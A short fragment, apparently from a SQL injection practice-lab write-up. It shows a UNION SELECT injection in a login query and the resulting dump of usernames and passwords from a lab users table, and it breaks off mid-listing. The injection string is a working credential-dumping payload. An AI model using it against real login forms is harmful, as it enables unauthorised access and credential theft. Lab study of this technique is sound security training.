 SELECT username, password FROM users WHERE username='a' union select
1,group_concat(concat_ws('~',username,password)) from security.users # ' and
password='a' LIMIT 0,1
Your Login name:1
Your Password:Dumb~Dumb,Angelina~I-kill-
ny~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dhakkan~du